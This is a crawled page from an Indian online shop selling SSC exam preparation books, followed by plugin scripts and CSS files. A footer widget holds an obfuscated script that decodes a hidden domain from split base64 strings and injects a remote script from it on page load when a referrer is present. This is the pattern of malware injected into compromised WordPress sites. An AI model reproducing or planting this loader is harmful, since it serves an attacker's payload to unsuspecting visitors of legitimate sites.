<li><strong>Account No</strong>.: 3685002100018725</li>
<li><strong>Account Type: </strong>Current</li>
<li><strong>IFSC Code</strong>: PUNB0368500</li>
</ul>
</div>
		</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.govtexambook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Competition Books","@id":"https:\/\/www.govtexambook.com\/competition-books\/"}},{"@type":"ListItem","position":3,"item":{"name":"SSC Books","@id":"https:\/\/www.govtexambook.com\/ssc-books\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"918791353466","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"I want to buy a book for:","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://www.govtexambook.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.3.3' id='astra-theme-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7' defer async id='tp-tools-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7' defer async id='revmin-js'></script>
<script id='stssm-js-extra'>
var stssm = {"sticky":"1","title":"Category: <span>SSC Books<\/span>","desc":"<p>In this product category page of the latest govt jobs, students can purchase online the best SSC books for new Sarkari Naukri. Here you can compare the (Staff Selection Commission) SSC Preparation books of CHSL, CGL, Junior Engineer (JE), maths, reasoning, arithmetic & other books from Amazon and Flipkart. Not over this for any exams, there are a number of books from various publishers such as <a href=\"https:\/\/www.latestgovt-jobs.com\/product-category\/competition-books\/arihant-publication\/\" target=\"_blank\" rel=\"noopener noreferrer\">Arihant Publication<\/a>, Arvind Prakashan, Guider, Examcart, S.Chand, Kiran Prakashan, Rakesh Yadav, Made Easy & many other.<\/p>\n<figure id=\"attachment_4637\" aria-describedby=\"caption-attachment-4637\" style=\"width: 560px\" class=\"wp-caption aligncenter\"><img class=\"size-full wp-image-4637\" src=\"https:\/\/www.latestgovt-jobs.com\/wp-content\/uploads\/2019\/12\/WWW.LATESTGOVT-JOBS.COM-1.png\" alt=\"Contact us www.latestgovt-jobs.com\" width=\"560\" height=\"315\" \/><figcaption id=\"caption-attachment-4637\" class=\"wp-caption-text\">Contact us<\/figcaption><\/figure>\n<p>From this list of SSC Preparation Books, choose the best book for SSC exam 2020. There are many books such as SSC CGL Books, <a href=\"https:\/\/www.latestgovt-jobs.com\/product-tag\/ssc-chsl-preparation-books\/\" target=\"_blank\" rel=\"noopener noreferrer\">SSC CHSL<\/a> (10+2) Solved papers \/ Guide \/ Practice Sets \/ Model Papers, rakesh yadav math book, ssc mathematics, ssc je books, kiran reasoning book & other.<\/p>\n","image":"","iconsSticky":{"facebook":"ssm-fab ssm-fa-facebook-f","twitter":"ssm-fab ssm-fa-twitter","linkedin":"ssm-fab ssm-fa-linkedin","whatsapp":"ssm-fab ssm-fa-whatsapp","envelope":"ssm-fas ssm-fa-envelope"},"iconsStickyAll":{"facebook":"ssm-fab ssm-fa-facebook-f","twitter":"ssm-fab ssm-fa-twitter","linkedin":"ssm-fab ssm-fa-linkedin","whatsapp":"ssm-fab ssm-fa-whatsapp","envelope":"ssm-fas ssm-fa-envelope"}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/js/stssm.min.js?ver=1.4.4' id='stssm-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.govtexambook.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1' id='wc-add-to-cart-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8d24d12e97ced7c1cadab99923a981fe","fragment_name":"wc_fragments_8d24d12e97ced7c1cadab99923a981fe","request_timeout":"5000"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1' id='wc-cart-fragments-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.fancybox.js?ver=1.4.1.5' id='nickx-nfancybox-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.zoom.min.js?ver=1.7.4' id='nickx-zoom-js-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/jquery.elevatezoom.min.js?ver=3.0.8' id='nickx-elevatezoom-js-js'></script>
<script id='nickx-front-js-js-extra'>
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_swipe":"no","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_arrow_thumb":"no","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_lic":""};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/js/nickx.front.js?ver=1.4.1.5' id='nickx-front-js-js'></script>
<script id='sa-handle-footer-js-extra'>
var sa_otp_settings = {"otp_time":"15","valid_otp":"OTP Validated Successfully.","show_countrycode":"on","site_url":"https:\/\/www.govtexambook.com","ajax_url":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","signup_with_mobile":"","lang":""};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.6.2' id='sa-handle-footer-js'></script>
<script id='sa_pv_intl-phones-lib-js-extra'>
var sa_country_settings = {"sa_default_countrycode":"91"};
var sa_notices = {"enter_here":"Enter Number Here"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/intlTelInput-jquery.min.js?ver=3.6.2' id='sa_pv_intl-phones-lib-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/utils.js?ver=3.6.2' id='wccheckout_utils-js'></script>
<script id='wccheckout_default-js-extra'>
var sa_intl_warning = {"invalid_no":"Invalid number","invalid_country":"Invalid country code","ppvn":"Please provide a valid Number","whitelist_countries":["91"]};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/phone-number-validate.js?ver=3.6.2' id='wccheckout_default-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/js/lightgallery-all.min.js?ver=1.0.6' id='lightgallery-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/js/frontend.js?ver=1.0.6' id='wpcpv-frontend-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20' id='joinchat-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","nonce":"63c3571473","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.govtexambook.com\/ssc-gs-ghatna-chakra-hindi-solved-paper-book\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.govtexambook.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Pmxd6MBjylAgRjnycvjpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145793290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/css/nickx-front.css?ver=1
body_size: 1380
content:
span.nickx-popup{
    bottom: 10px;
    font-size: 25px;
    opacity: 1;
    padding: 15px 0;
    position: absolute;
    right: 13px;
    z-index: 10;
    display: none;
    cursor: pointer;
}
.show_lightbox span.nickx-popup_trigger.fa.fa-expand {
    z-index: 1;
    font-size: 25px;
    cursor: pointer;
    overflow: hidden;
    padding-top: 25px;
    position: absolute;
}
.nslick-slider{
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
	overflow:hidden;
}
.nslick-list{
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.nslick-list:focus{
    outline: none;
}
.nslick-list.dragging{
    cursor: pointer;
    cursor: hand;
}
.nslick-slider .nslick-track,
.nslick-slider .nslick-list{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.nslick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.nslick-track:before,
.nslick-track:after{
    display: table;
    content: '';
}
.nslick-track:after{
    clear: both;
}
.nslick-loading .nslick-track{
    visibility: hidden;
}
.nslick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
.zoom.woocommerce-product-gallery__image.nslick-slide {
    float: left !important;
}
.woocommerce div.product .images.nickx_product_images_with_video.show_lightbox .woocommerce-product-gallery__image:nth-child(n+2) {
    display: block !important;
}
[dir='rtl'] .nslick-slide{
    float: right;
}
.nslick-slide img{
    display: block;
}
.nslick-slide.nslick-loading img{
    display: none;
}
.nslick-slide.dragging img{
    pointer-events: none;
}
.nslick-initialized .nslick-slide{
    display: block;
}
.nslick-loading .nslick-slide{
    visibility: hidden;
}
.nslick-vertical .nslick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.nslick-arrow.nslick-hidden {
    display: none;
}
.tc_video_slide.nslick-slide.nslick-current.nslick-active .product_video_iframe{
    display: block !important;
}
/* Arrows */
i.thumb_arrow {
    position: absolute;
    top: 42%;
    z-index: 1;
}
.nslick-vertical i.thumb_arrow {
    top: unset;
    transform: rotateZ(90deg);
}
.nslick-vertical i.btn-next.thumb_arrow{
    bottom: 0px;
    right: 42%;
}
.nslick-vertical i.btn-prev.thumb_arrow{
    left: 42%;
}
.nickx-slider-nav img{
	cursor:pointer;
	opacity:.9;
    width: 100%;
}
.nickx-slider-nav .nslick-current img,
.nickx-slider-nav img:hover{
	opacity:1;
}
.nickx-slider-for .zoomImg {
    cursor: crosshair;
}
.admin-bar .fancybox-container {
	z-index: 999999;
}
.single-product.woocommerce span.onsale{
	z-index:9;
}
.nickx-slider-for .btn-prev, .nickx-slider-for .btn-next {
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
    font-size: 25px;
    border: none;
    text-align: center;
}
.nickx-slider-for .btn-prev, .nickx-slider-for .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.nickx-slider-for .btn-next {
    margin-right: -20px;
}
.nickx-slider-for .btn-prev {
    margin-left: -20px;
}
.nickx-slider-for:hover .btn-prev, .nickx-slider-for:hover .btn-next {
    opacity: 1;
    margin: 0px;
}
.btn-next {
    right: 0px;
}
.btn-prev {
    left:0;
}
.btn-prev.nslick-disabled,
.btn-next.nslick-disabled{
    opacity: .25;
}
.btn-prev, .btn-next {
    color: #fff;
    background: #000000;
	cursor:pointer;
}
.vertical-thumb-left.nickx-slider-nav,
.vertical-thumb-right.nickx-slider-nav{
	overflow:hidden;
	height:100%;
}
.vertical-thumb-left.nslick-slider,
.vertical-thumb-right.nslick-slider{
	width:20%;
}
.vertical-img-left.nickx-slider-for{
	width: 79%;
	float: right;
	margin-left: 1%;
}
.vertical-img-right.nickx-slider-for{
	width: 79%;
	float: left;
	margin-right: 1%;
}
.vertical-thumb-left .nslick-slide,
.vertical-thumb-right .nslick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.nickx-slider-for{
	overflow: hidden;
	margin-bottom: 7px;
}
#nickx-gallery .nslick-slide{
	margin:0;
	border: 1px solid transparent;
}
.nslick-slide.nslick-current.nslick-active{
	position:relative;
}
#nickx-gallery .nslick-list.draggable .nslick-track.techno_stop_slide {
    transform: translate3d(0,0,0) !important;
}
.video-thumbnail {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.video-thumbnail .video_icon_img {
    background-position: -41px -14px !important;
    height: 80px;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    z-index: 1;
    background-size: cover !important;
}
img.product_video_img.attachment-thumbnail.size-thumbnail {
    min-height: 60px;
    min-width: 60px;
    object-fit: contain;
}
.images.nickx_product_images_with_video .slider.nickx-slider-for .zoom.nslick-slide img {
    width: 100%;
}
.images.nickx_product_images_with_video {
    max-width: 700px;
}
.video-thumbnail:hover:before {
    color: #eee;
}
.nickx-slider-for .nslick-list.draggable {
    min-height: 250px !important;
}
span#product_gallery_shortcode .images {
    float: none !important;
    width: 100% !important;
}
div#nickx-gallery,div.overlay-div {
    display: none;
}
.show_lightbox .nslick-current.nslick-active span.nickx-popup,
.tc_video_slide.nslick-slide.nslick-current.nslick-active div.overlay-div{
	display:block;
}
#nickx-gallery.nslick-initialized {display: block;}
.images.nickx_product_images_with_video.loading{
    max-height: 450px !important;
    overflow: hidden !important;
}
.images.nickx_product_images_with_video .fluid-width-video-wrapper {
    padding-top: 100% !important;
}
@media (max-width:500px){
    .nickx-slider-for .nslick-list.draggable {
        min-height: 10px !important;
    }
}
@media (max-width:767px){
    .vertical-img-left.nickx-slider-for.yes,
    .vertical-img-right.nickx-slider-for.yes
    {
        width: 100%;
        float: none;
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.6.2
body_size: 4064
content:
.sa_customer_validation-modal{position:fixed!important;top:0;right:0;bottom:0;left:0;z-index:100000!important;display:none;overflow:hidden!important;-webkit-overflow-scrolling:touch;outline:0}.sa_customer_validation-modal.fade .sa_customer_validation-modal-dialog,.smsalertModal:not(.center,.from-left,.from-right) .modal-content{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sa_customer_validation-modal.in .sa_customer_validation-modal-dialog{-webkit-transform:translate(0,80px)!important;-ms-transform:translate(0,80px)!important;-o-transform:translate(0,80px)!important;transform:translate(0,80px)!important}.sa_customer_validation-modal-dialog{position:relative;width:auto;margin:10px}.sa_customer_validation-modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);margin-top:8%;margin-left:0;padding:15px 20px 0;color:#444;font-family:"Open Sans",sans-serif;color:#777;font-size:14px;line-height:1.4em;background:#fff none repeat scroll 0 0;box-shadow:0 1px 3px rgba(0,0,0,.13)}.sa_customer_validation-modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000!important;opacity:.9!important;height:100%!important}.sa_customer_validation-modal-header{min-height:14px;padding:10px 10px 20px 10px;border-bottom:1px solid #e5e5e5;font-weight:400;font-family:"Open Sans",sans-serif}.sa_customer_validation-modal-body{position:relative;padding:5%;overflow:hidden!important;max-height:550px!important;font-weight:400;font-family:"Open Sans",sans-serif}@media (min-width :768px){.sa_customer_validation-modal-dialog{width:auto;margin:0 auto}.sa_customer_validation-modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.sa_customer_validation-modal-md{width:500px}}@media (min-width :992px){#smsalert_sharecart_popup .smsalert_scp_close_modal-content{width:600px;}.sa_customer_validation-modal-dialog{width:auto;margin:0 auto}.sa_customer_validation-modal-md{width:500px}}.sa_customer_validation-textbox{background:#fbfbfb none repeat scroll 0 0;font-family:"Open Sans",sans-serif;font-size:24px;width:100%;border:1px solid #ddd;padding:3px;margin:2px 6px 16px 0}.sa_customer_validation-textbox:focus{border-color:#5b9dd9;box-shadow:0 0 2px rgba(30,140,190,.8)}.go_back{float:right;transition:color .1s ease-in-out,background .1s ease-in-out;text-decoration:none;color:#999;font-size:13px}.smsalert_otp_token_submit{background:#00a0d2 none repeat scroll 0 0!important;border-color:#0073aa!important;box-shadow:0 1px 0 rgba(120,200,230,.5) inset,0 1px 0 rgba(0,0,0,.15)!important;color:#fff!important;text-decoration:none!important;cursor:pointer!important;border-width:1px!important;border-style:solid!important;border-radius:3px!important;white-space:nowrap!important;box-sizing:border-box!important;line-height:28px!important;padding:0 12px 0!important;font-size:13px!important}.smsalert_otp_token_submit:hover{background-color:#0073aa!important}.sa-modal-backdrop{opacity:1}input[type=text]{-moz-appearance:textfield!important}.digit-group input[type=number]::-webkit-inner-spin-button,.digit-group input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.login .woocommerce-LostPassword a{float:right!important}.woocommerce .login .woocommerce-form-login__rememberme{margin-right:10px;float:left}.lwo-container{text-align:center;clear:both;box-sizing:border-box}.sa_or{padding:15px 0}.smsalert_instock-panel-primary .row{margin:0}.woocommerce-info .sa-showlogin{color:currentColor}.pieregWrapper .parent_phone-valid .iti{float:left;width:70%}.pieregWrapper #pie_register .iti .phone-valid{width:100%!important}.pieregWrapper #pie_register .iti .fields.parent_phone-valid,.pieregWrapper #pie_register .iti .fields.parent_phone-valid .fieldset{overflow:visible}body .pieregWrapper .otp_input[type=text]{-moz-appearance:textfield!important;width:100%;padding:.6180469716em;background-color:#f2f2f2;color:#43454b;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:inset 0 1px 1px rgb(0 0 0 / 13%)}body .pieregWrapper .sa-message{padding:1em 1.618em!important;margin-bottom:2.617924em;background-color:#0f834d!important;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15)}.preview-message{padding:1em 1.618em!important;margin-bottom:2.617924em;background-color:#0f834d!important;border-radius:2px;color:#fff;clear:both}#preview_text{font-size:14px;text-align:center;font-weight:700}body .pieregWrapper .sa-message.woocommerce-error{background-color:#e2401c}.woocommerce .smsalertModal{pointer-events:auto}.smsalert_instock-subscribe-form .form-row{float:none}#sa_site_otp_choice_form .sa_customer_validation-modal-body{overflow:visible!important}.sa-otp-btn-init.button,#sa_verify_otp,#smsalert_otp_token_submit{position:relative;border:none;outline:0;cursor:pointer}.button__text{transition:all .2s}.button--loading .button__text{visibility:hidden;opacity:0}.button--loading::before{content:"";position:absolute;width:16px;height:16px;top:0;left:0;right:0;bottom:0;margin:auto;border:3px solid #fff;border-top-color:#09d;border-radius:50%;animation:smsalert-spinner 1s linear infinite}@keyframes smsalert-spinner{to{transform:rotate(360deg)}}.smsalertModal.modal-fadeIn:not(.from-left,.from-right) .modal-content{animation-name:sms-fadeIn;animation-timing-function:ease-in;-webkit-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes sms-fadeIn{from{opacity:0}to{opacity:1}}@keyframes sms-fadeIn{from{opacity:0}to{opacity:1}}.smsalertModal.modal-fadeOut:not(.from-left,.from-right) .modal-content{-webkit-animation-name:sms-fadeOut;animation-name:sms-fadeOut;animation-timing-function:ease-out;-webkit-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes sms-fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.smsalertModal.modal-slideIn:not(.from-left,.from-right) .modal-content{-webkit-animation-name:sms-slideIn;animation-name:sms-slideIn;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes sms-slideIn{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes sms-slideIn{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.smsalertModal.modal-slideOut:not(.from-left,.from-right) .modal-content{-webkit-animation-name:sms-slideOut;animation-name:sms-slideOut;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes sms-slideOut{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes sms-slideOut{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.smsalertModal.modal-flipIn:not(.from-left,.from-right) .modal-content{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:sms-flipIn;animation-name:sms-flipIn;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes sms-flipIn{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes sms-flipIn{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.smsalertModal.modal-flipOut:not(.from-left,.from-right) .modal-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:sms-flipOut;animation-name:sms-flipOut;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes sms-flipOut{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes sms-flipOut{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.smsalertModal.modal-signIn:not(.from-left,.from-right) .modal-content{animation-name:sms-signIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden;animation-duration:.5s;opacity:0;perspective:1300px}@keyframes sms-signIn{0%{transform-style:preserve-3d;transform:rotateX(-60deg);transform-origin:50% 0;transition-property:all}100%{transform:rotateX(0);opacity:1}}.smsalertModal.modal-signOut:not(.from-left,.from-right) 